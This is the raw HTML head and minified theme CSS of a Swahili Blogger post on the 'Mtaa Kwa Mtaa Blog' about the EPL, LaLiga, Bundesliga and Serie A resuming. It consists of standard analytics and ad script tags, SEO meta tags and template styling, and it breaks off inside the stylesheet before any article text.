

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html
body_size: 70674
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-6826301-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6826301-2');
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- GooogleAds Scripts -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8672524603549065'></script>
<!-- GoogleAds scripts_end -->
<meta content='0vUlRkd6YYPw9d6bknxB90SWR8a2_NiXQBZtqTUX9zo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.mtaakwamtaa.co.tz/", "potentialAction": { "@type": "SearchAction", "target": "http://www.mtaakwamtaa.co.tz/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM, MTAA KWA MTAA BLOG: EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM, MTAA KWA MTAA BLOG' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mtaakwamtaa.co.tz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="http://www.mtaakwamtaa.co.tz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MTAA KWA MTAA BLOG - RSS" href="http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="https://www.blogger.com/feeds/1202239865294843512/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MTAA KWA MTAA BLOG - Atom" href="http://www.mtaakwamtaa.co.tz/feeds/2398150578533281466/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png' rel='image_src'/>
<meta content='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' property='og:url'/>
<meta content='EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM' property='og:title'/>
<meta content='  *Tandaza Jamvi Lako na Meridianbet! BAADA ya mapumziko ya wiki 2 na kupisha mashindano ya Kimataifa, Ligi mbalimbali zinaendelea wikiendi ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/w1200-h630-p-k-no-nu/serie%20A.png' property='og:image'/>
<title>
EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM - MTAA KWA MTAA BLOG
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM' property='og:title'/>
<meta content='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png' property='og:image'/>
<meta content='MTAA KWA MTAA BLOG' property='og:site_name'/>
<meta content='http://www.mtaakwamtaa.co.tz/' name='twitter:domain'/>
<meta content='EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png' name='twitter:image'/>
<meta content='EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:   The Mtaa Kwa Mtaa Blog V5
Author: MK Computer Tweaks T/A MKCT
URL  :  http://www.mkcomputertweaks.net/
Date:   September 2017
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0099e5" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::-moz-selection{background-color:#0099e5;color:#fff}::selection{background-color:#0099e5;color:#fff}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}a:hover{color:#0099e5}.post-body a,.post-body a:visited,.post-body a:link{font-weight:bold;color:#0099e5}abbr.published.timeago{text-decoration:none}.sidebar #ContactForm1,.lowerbar #ContactForm1{display:none;visibility:hidden;opacity:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#0099e5}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}:after,:before,*{outline:0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#eeeeee url() repeat fixed top left}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);box-shadow:0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px}.top-bar{background:#3d3d3d;border-top:3px solid #0099e5}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-header-date{font-size:12px}.top-bar-social{float:left;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0099e5}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu{float:right}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#0099e5}.top-header-date{line-height:30px}.menu-right{float:right}#search-bar{z-index:99;float:right;margin:0 0 0 8px}.header-search{color:#fff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d;line-height:50px}.header-search:hover{background:#0099e5}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:50px;right:0;padding:15px;background:#3d3d3d;z-index:9999;transition:none;border-top:4px solid #0099e5}.search-form input{border:1px solid rgba(208, 208, 208, 0.45);height:36px;text-indent:5px;background:#3d3d3d;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Black Ops One', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0;text-transform:capitalize;text-align:right;text-indent:0;letter-spacing:1px;font-size:13px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px;float:left}.menu-wrap{margin:0 auto;position:relative;background:#333333;height:50px;border-bottom:4px solid #0099e5}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}.tm-menu .hub-home{background:#0099e5;border-top:5px solid #08f;margin-top:-5px;float:left;display:inline-block;padding:0 !important;height:50px;width:50px;text-align:center}.tm-menu .hub-home a{color:#ffffff;font-size:20px;line-height:50px;max-height:50px;padding:0 !important}#menu ul > li > a{color:#fff;font-size:14px;font-weight:700;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#222;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all 0.3s ease}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#222;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #555D7D;visibility:hidden;opacity:0;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px);transition:all 0.3s ease}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#555D7D}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#0099e5}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{float:right;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d}.ty-ran-yard a.ran-sym:hover{background:#0099e5}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-wrap{margin:15px 0 0}.news-tick-bar{margin:0 auto;position:relative;background-color:#f7f7f7}.ticker .title{float:left;height:40px;font-size:15px;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;color:#fff;font-family:Ruda;text-transform:uppercase;background:#333333}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#0099e5}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#0099e5;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#0099e5}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.feat-slider-wrap{position:relative;margin:0 auto 15px}.ty-slide-show{margin:0 auto;overflow:hidden}.ty-slide-show.slide-block{opacity:1}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-wow:hover .ty-thumb-bonos img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:400px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover;transition:all .3s ease-in-out}.top-widget .ty-slide .ty-thumb-bonos img,.top-widget .ty-slide .ty-slide-con{height:350px}.ty-slide .ty-slide-con{position:absolute;bottom:0;text-align:left;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{vertical-align:middle;padding:10px 20px 20px;box-sizing:border-box}.ty-slide-meta-tab{display:block;clear:both;background:rgba(44, 44, 44, 0.62);padding:10px;box-sizing:border-box}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-slide-con-tab .recent-summary{display:block;color:#dfdfdf;padding:5px 0 0;line-height:20px;font-size:13px}.post-slider .ty-slide-con-tab .recent-auth,.post-slider .ty-slide-con-tab .recent-date{color:#bdbdbd;font-size:12px;font-weight:400}.post-slider .ty-slide-con-tab .recent-auth{margin-right:10px}.post-slider .ty-slide-con-tab .recent-auth:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.post-slider .ty-slide-con-tab .recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyslide-more{background:#0099e5;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:400;white-space:nowrap;font-family:Ruda}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:0;padding:5px 10px;font-family:Ruda;float:left;background:rgba(0, 153, 229, 0.38);box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:24px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-wow .tyimg-lay{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;content:'';transition:all .2s ease;background:#2c2f30}.ty-slide:hover .tyimg-lay{opacity:.75}.ty-slide-con-tab .recent-date{color:#fff}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#0099e5;font-family:FontAwesome;position:absolute;background:#F5f5f5;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:fontawesome}.owl-next:before{content:'\f0a4';font-family:fontawesome}.owl-next{right:0}.owl-prev{left:0}.ty-slide:hover .owl-prev,.ty-slide:hover .owl-next{background:#0099e5;color:#fff}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}.sidebar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0;border-bottom:3px solid #0099e5}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#fff;background-color:#373e59;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#0099e5}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:10px auto;overflow:hidden}.tyard h2{display:none;visibility:hidden}.preload{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s 